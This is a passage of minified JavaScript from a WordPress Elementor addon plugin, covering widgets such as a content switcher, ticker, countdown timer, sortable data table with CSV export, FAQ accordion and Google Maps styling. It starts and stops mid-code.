f=e.find(n);""!==r&&c&&("content-1"!==r&&"content-2"!==r||o._openOnLink(e,f)),f.is(":checked")?(i.hide(),a.show()):(i.show(),a.hide()),f.on("click",(function(e){i.toggle(),a.toggle()})),d.on("click",(function(e){f.prop("checked",!1),i.show(),a.hide()})),u.on("click",(function(e){f.prop("checked",!0),i.hide(),a.show()}))}},o={_openOnLink:function(e,t){var n=e.data("id"),o=(e.find(".rael-ct__switcher-button").attr("data-switch-type"),"#rael-toggle-init"+(".elementor-element-"+n));$("html, body").animate({scrollTop:$("#rael-toggle-init").find(".rael-ct-wrapper").offset().top},500),"content-1"===id?($(o+" .rael-ct__content-1").show(),$(o+" .rael-ct__content-2").hide(),t.prop("checked",!1)):($(o+" .rael-ct__content-2").show(),$(o+" .rael-ct__content-1").hide(),t.prop("checked",!0))}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-content-switcher.default",n)}))}});!function(e){var t={};function a(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,a),o.l=!0,o.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)a.d(n,o,function(t){return e[t]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=9)}({9:function(e,t){var a=function(e,t){var a=e.find(".rael-content-ticker").eq(0),o=void 0!==a.data("items")?a.data("items"):1,r=void 0!==a.data("items-tablet")?a.data("items-tablet"):1,i=void 0!==a.data("items-mobile")?a.data("items-mobile"):1,d=void 0!==a.data("margin")?a.data("margin"):10,u=void 0!==a.data("margin-tablet")?a.data("margin-tablet"):10,l=void 0!==a.data("margin-mobile")?a.data("margin-mobile"):10,p=void 0!==a.data("effect")?a.data("effect"):"slide",c=void 0!==a.data("speed")?a.data("speed"):400,f=void 0!==a.data("autoplay")?a.data("autoplay"):5e3,s=void 0!==a.data("loop")&&a.data("loop"),v=void 0!==a.data("grab-cursor")&&a.data("grab-cursor"),b=void 0!==a.data("pagination")?a.data("pagination"):".swiper-pagination",m=void 0!==a.data("arrow-next")?a.data("arrow-next"):".swiper-button-next",w=void 0!==a.data("arrow-prev")?a.data("arrow-prev"):".swiper-button-prev",y=void 0!==a.data("pause-on-hover")?a.data("pause-on-hover"):"";n(a,{direction:"horizontal",loop:s,speed:c,effect:p,slidesPerView:o,spaceBetween:d,grabCursor:v,paginationClickable:!0,autoHeight:!0,autoplay:{delay:f,disableOnInteraction:!1},pagination:{el:b,clickable:!0},navigation:{nextEl:m,prevEl:w},breakpoints:{480:{slidesPerView:i,spaceBetween:l},768:{slidesPerView:r,spaceBetween:u}}}).then((function(e){0===f&&e.autoplay.stop(),y&&0!==f&&(a.on("mouseenter",(function(){e.autoplay.stop()})),a.on("mouseleave",(function(){e.autoplay.start()})))}))},n=function(e,t){return"undefined"==typeof Swiper||"function"==typeof Swiper?new(0,elementorFrontend.utils.swiper)(e,t).then((function(e){return e})):o(e,t)},o=function(e,t){return new Promise((function(a,n){a(new RAELSwiper(e,t))}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-content-ticker.default",a)}))}});!function(e){var t={};function n(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(a,r,function(t){return e[t]}.bind(null,r));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=10)}({10:function(e,t){class n extends elementorModules.frontend.handlers.Base{cacheElements(){var e=this.$element.find(".responsive-countdown-wrapper");this.cache={$countDown:e,timeInterval:null,elements:{$countdown:e.find(".responsive-countdown-wrapper"),$daysSpan:e.find(".responsive-countdown-days"),$hoursSpan:e.find(".responsive-countdown-hours"),$minutesSpan:e.find(".responsive-countdown-minutes"),$secondsSpan:e.find(".responsive-countdown-seconds"),$expireMessage:e.parent().find(".responsive-countdown-expire--message")},data:{id:this.$element.data("id"),endTime:new Date(1e3*e.data("date")),actions:e.data("expire-actions"),evergreenInterval:e.data("evergreen-interval")}}}onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.cacheElements(),0<this.cache.data.evergreenInterval&&(this.cache.data.endTime=this.getEvergreenDate()),this.initializeClock()}updateClock(){var e=this,t=this.getTimeRemaining(this.cache.data.endTime);jQuery.each(t.parts,(function(t){var n=e.cache.elements["$"+t+"Span"],a=this.toString();1===a.length&&(a=0+a),n.length&&n.text(a)})),t.total<=0&&(clearInterval(this.cache.timeInterval),this.runActions())}initializeClock(){var e=this;this.updateClock(),this.cache.timeInterval=setInterval((function(){e.updateClock()}),1e3)}runActions(){var e=this;e.$element.trigger("countdown_expire",e.$element),this.cache.data.actions&&this.cache.data.actions.forEach((function(t){switch(t.type){case"hide":e.cache.$countDown.hide();break;case"redirect":t.redirect_url&&(window.location.href=t.redirect_url);break;case"message":e.cache.elements.$expireMessage.show()}}))}getTimeRemaining(e){var t=e-new Date,n=Math.floor(t/1e3%60),a=Math.floor(t/1e3/60%60),r=Math.floor(t/36e5%24),o=Math.floor(t/864e5);return(o<0||r<0||a<0)&&(n=a=r=o=0),{total:t,parts:{days:o,hours:r,minutes:a,seconds:n}}}getEvergreenDate(){var e=this,t=this.cache.data.id,n=this.cache.data.evergreenInterval,a=t+"-evergreen_due_date",r=t+"-evergreen_interval",o={dueDate:localStorage.getItem(a),interval:localStorage.getItem(r)},i=function(){var t=new Date;return e.cache.data.endTime=t.setSeconds(t.getSeconds()+n),localStorage.setItem(a,e.cache.data.endTime),localStorage.setItem(r,n),e.cache.data.endTime};return null===o.dueDate&&null===o.interval||null!==o.dueDate&&n!==parseInt(o.interval,10)?i():o.dueDate>0&&parseInt(o.interval,10)===n?o.dueDate:void 0}}jQuery(window).on("elementor/frontend/init",()=>{elementorFrontend.hooks.addAction("frontend/element_ready/rael-countdown.default",e=>{elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})}});!function(e){var t={};function n(r){if(t[r])return t[r].exports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(r,a,function(t){return e[t]}.bind(null,a));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=11)}({11:function(e,t){window.enableProSorter=function(e,t){var n=t.data("table_enabled"),r=t.data("table_id");1==n&&e("#rael-data-table-"+r).tablesorter(),1!=n&&(e("table#rael-data-table-"+r+" .sorting").addClass("sorting-none"),e("table#rael-data-table-"+r+" .sorting_desc").addClass("sorting-none"),e("table#rael-data-table-"+r+" .sorting_asc").addClass("sorting-none"))};var n=function(e,t){var n=e.find(".rael-data-table-wrap");n.data("table_id");if("undefined"!=typeof enableProSorter&&t.isFunction(enableProSorter)&&t(document).ready((function(){enableProSorter(jQuery,n)})),1==n.data("custom_responsive")){var r=e.find(".rael-data-table").find("th");e.find(".rael-data-table").find("tbody").find("tr").each((function(e,n){t(n).find("td .td-content-wrapper").each((function(e,n){0==r.eq(e).length?t(this).prepend('<div class="th-mobile-screen"></div>'):t(this).prepend('<div class="th-mobile-screen">'+r.eq(e).html()+"</div>")}))}))}},r=function(e,t,n){if("rael:table:export"==event.target.dataset.event){for(var r=n.el.querySelector("#rael-data-table-"+t.attributes.id).querySelectorAll("table tr"),a=[],o=0;o<r.length;o++){for(var l=[],d=r[o].querySelectorAll("th, td"),i=0;i<d.length;i++)l.push(JSON.stringify(d[i].innerText.replace(/(\r\n|\n|\r)/gm," ").trim()));a.push(l.join(","))}var c=new Blob([a.join("\n")],{type:"text/csv"}),u=parent.document.createElement("a");u.classList.add("rael-data-table-download-"+t.attributes.id),u.download="rael-data-table-"+t.attributes.id+".csv",u.href=window.URL.createObjectURL(c),u.style.display="none",parent.document.body.appendChild(u),u.click(),parent.document.querySelector(".rael-data-table-download-"+t.attributes.id).remove()}},a=function(e,t,n){var a=r.bind(this,e,t,n);e.el.addEventListener("click",a),e.currentPageView.on("destroy",(function(){e.el.removeEventListener("click",a)}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.isEditMode()&&elementor.hooks.addAction("panel/open_editor/widget/rael-data-table",a),elementorFrontend.hooks.addAction("frontend/element_ready/rael-data-table.default",n)}))}});!function(t){var e={};function n(a){if(e[a])return e[a].exports;var o=e[a]={i:a,l:!1,exports:{}};return t[a].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(a,o,function(e){return t[e]}.bind(null,o));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=13)}({13:function(t,e){var n=function(t,e){var n=t.find(".rael-fancy-text-container").eq(0),a=void 0!==n.data("fancy-text-id")?n.data("fancy-text-id"):"",o=void 0!==n.data("fancy-text")?n.data("fancy-text"):"",r=void 0!==n.data("fancy-text-transition-type")?n.data("fancy-text-transition-type"):"",i=void 0!==n.data("fancy-text-speed")?n.data("fancy-text-speed"):"",d=void 0!==n.data("fancy-text-back-speed")?n.data("fancy-text-back-speed"):"",c=void 0!==n.data("fancy-text-delay")?n.data("fancy-text-delay"):"",f="yes"===n.data("fancy-text-cursor"),y=void 0!==n.data("fancy-text-loop")&&"yes"==n.data("fancy-text-loop");o=o.split("|");var l=elementorFrontend.isEditMode();"typing"==r&&new Typed("#rael-fancy-text-"+a,{strings:o,typeSpeed:i,backSpeed:d,startDelay:300,backDelay:c,showCursor:f,loop:y}),"typing"!=r&&e("#rael-fancy-text-"+a).Morphext({animation:r,separator:", ",speed:c,complete:function(){}}),jQuery(document).ready((function(){setTimeout((function(){e(".rael-fancy-text-strings",t).css("display","inline-block")}),500)})),l&&setTimeout((function(){e(".rael-fancy-text-strings",t).css("display","inline-block")}),800)};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-fancy-text.default",n)}))}});!function(e){var t={};function n(r){if(t[r])return t[r].exports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(r,a,function(t){return e[t]}.bind(null,a));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=14)}({14:function(e,t){jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-faq.default",(function(e,t){var n=e.find(".rael-faq-accordion > .rael-accordion-content"),r=e.find(".rael-faq-container").data("layout");e.find(".rael-accordion-title").on("click keypress",(function(e){e.preventDefault(),function(e){if("toggle"==r)e.hasClass("rael-title-active")?(e.removeClass("rael-title-active"),e.attr("aria-expanded","false")):(e.addClass("rael-title-active"),e.attr("aria-expanded","true")),e.next(".rael-accordion-content").slideToggle("normal","swing");else if("accordion"==r)e.hasClass("rael-title-active")?(e.removeClass("rael-title-active"),e.next(".rael-accordion-content").slideUp("normal","swing",(function(){t(this).prev().removeClass("rael-title-active"),e.attr("aria-expanded","false")}))):(n.hasClass("rael-title-active")&&n.removeClass("rael-title-active"),n.slideUp("normal","swing",(function(){t(this).prev().removeClass("rael-title-active")})),e.addClass("rael-title-active"),e.attr("aria-expanded","true"),e.next(".rael-accordion-content").slideDown("normal","swing"))}(t(this))}))}))}))}});!function(e){var t={};function l(r){if(t[r])return t[r].exports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,l),a.l=!0,a.exports}l.m=e,l.c=t,l.d=function(e,t,r){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(l.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)l.d(r,a,function(t){return e[t]}.bind(null,a));return r},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="",l(l.s=27)}({27:function(e,t){var l=function(e,t){if(void 0!==e){var l=e.find(".rael-google-map")[0],r=t(l).data("locations"),a=t(l).data("map-options"),o=t(l).data("animation"),s="yes"===t(l).data("cluster"),y=t(l).data("iw-max-width"),i=t(l).data("auto-center"),n=t(l).data("cluster-options"),p=""!==t(l).data("predefined-style")?t(l).data("predefined-style"):"",f=""!==t(l).data("custom-style")?t(l).data("custom-style"):"",m=[],T=new google.maps.LatLngBounds,c={},u={silver:'[{"elementType":"geometry","stylers":[{"color":"#f5f5f5"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#dadada"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#c9c9c9"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}]',retro:'[{"elementType":"geometry","stylers":[{"color":"#ebe3cd"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#523735"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f1e6"}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#c9b2a6"}]},{"featureType":"administrative.land_parcel","elementType":"geometry.stroke","stylers":[{"color":"#dcd2be"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#ae9e90"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#93817c"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#a5b076"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#447530"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#f5f1e6"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#fdfcf8"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#f8c967"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#e9bc62"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry","stylers":[{"color":"#e98d58"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry.stroke","stylers":[{"color":"#db8555"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#806b63"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"transit.line","elementType":"labels.text.fill","stylers":[{"color":"#8f7d77"}]},{"featureType":"transit.line","elementType":"labels.text.stroke","stylers":[{"color":"#ebe3cd"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#b9d3c2"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#92998d"}]}]',dark:'[{"elementType":"geometry","stylers":[{"color":"#212121"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#212121"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"color":"#757575"}]},{"featureType":"administrative.country","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"administrative.land_parcel","stylers":[{"visibility":"off"}]},{"featureType":"administrative.locality","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#181818"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"poi.park","elementType":"labels.text.stroke","stylers":[{"color":"#1b1b1b"}]},{"featureType":"road","elementType":"geometry.fill","stylers":[{"color":"#2c2c2c"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#8a8a8a"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#373737"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#3c3c3c"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry","stylers":[{"color":"#4e4e4e"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"transit","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#3d3d3d"}]}]',night:'[{"elementType":"geometry","stylers":[{"color":"#242f3e"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#746855"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#242f3e"}]},{"featureType":"administrative.locality","elementType":"labels.text.fill","stylers":[{"color":"#d59563"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#d59563"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#263c3f"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#6b9a76"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#38414e"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"color":"#212a37"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#9ca5b3"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#746855"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#1f2835"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#f3d19c"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#2f3948"}]},{"featureType":"transit.station","elementType":"labels.text.fill","stylers":[{"color":"#d59563"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#17263c"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#515c6d"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"color":"#17263c"}]}]',aubergine:'[{"elementType":"geometry","stylers":[{"color":"#1d2c4d"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#8ec3b9"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#1a3646"}]},{"featureType":"administrative.country","elementType":"geometry.stroke","stylers":[{"color":"#4b6878"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#64779e"}]},{"featureType":"administrative.province","elementType":"geometry.stroke","stylers":[{"color":"#4b6878"}]},{"featureType":"landscape.man_made","elementType":"geometry.stroke","stylers":[{"color":"#334e87"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#023e58"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#283d6a"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#6f9ba5"}]},{"featureType":"poi","elementType":"labels.text.stroke","stylers":[{"color":"#1d2c4d"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#023e58"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#3C7680"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#304a7d"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#98a5be"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"color":"#1d2c4d"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#2c6675"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#255763"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#b0d5ce"}]},{"featureType":"road.highway","elementType":"labels.text.stroke","stylers":[{"color":"#023e58"}]},{"featureType":"transit","elementType":"labels.text.fill","stylers":[{"color":"#98a5be"}]},{"featureType":"transit","elementType":"labels.text.stroke","stylers":[{"color":"#1d2c4d"}]},{"featureType":"transit.line","elementType":"geometry.fill","stylers":[{"color":"#283d6a"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#3a4762"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#0e1626"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#4e6d70"}]}]',magnesium:'[{"featureType":"all","stylers":[{"saturation":0},{"hue":"#e7ecf0"}]},{"featureType":"road","stylers":[{"saturation":-70}]},{"featureType":"transit","stylers":[{"visibility":"off"}]},{"featureType":"poi","stylers":[{"visibility":"off"}]},{"featureType":"water","stylers":[{"visibility":"simplified"},{"saturation":-60}]}]',classic_blue:'[{"featureType":"all","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"administrative.country","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"administrative.country","elementType":"labels.text","stylers":[{"visibility":"on"}]},{"featureType":"administrative.province","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"administrative.province","elementType":"labels.text","stylers":[{"visibility":"on"}]},{"featureType":"administrative.locality","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"administrative.neighborhood","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"administrative.land_parcel","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"hue":"#FFBB00"},{"saturation":43.400000000000006},{"lightness":37.599999999999994},{"gamma":1}]},{"featureType":"landscape","elementType":"geometry.fill","stylers":[{"saturation":"-40"},{"lightness":"36"}]},{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"landscape.natural","elementType":"geometry.fill","stylers":[{"saturation":"-77"},{"lightness":"28"}]},{"featureType":"landscape.natural","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"all","stylers":[{"hue":"#00FF6A"},{"saturation":-1.0989010989011234},{"lightness":11.200000000000017},{"gamma":1}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.attraction","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"saturation":"-24"},{"lightness":"61"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"visibility":"on"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"hue":"#FFC200"},{"saturation":-61.8},{"lightness":45.599999999999994},{"gamma":1}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.highway.controlled_access","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"hue":"#FF0300"},{"saturation":-100},{"lightness":51.19999999999999},{"gamma":1}]},{"featureType":"road.local","elementType":"all","stylers":[{"hue":"#ff0300"},{"saturation":-100},{"lightness":52},{"gamma":1}]},{"featureType":"road.local","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"transit.station","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"hue":"#0078FF"},{"saturation":-13.200000000000003},{"lightness":2.4000000000000057},{"gamma":1}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"off"}]}]',aqua:'[{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]}]',earth:'[{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"color":"#f7f1df"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#d0e3b4"}]},{"featureType":"landscape.natural.terrain","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#fbd3da"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#bde6ab"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffe15f"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#efd151"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.local","elementType":"geometry.fill","styl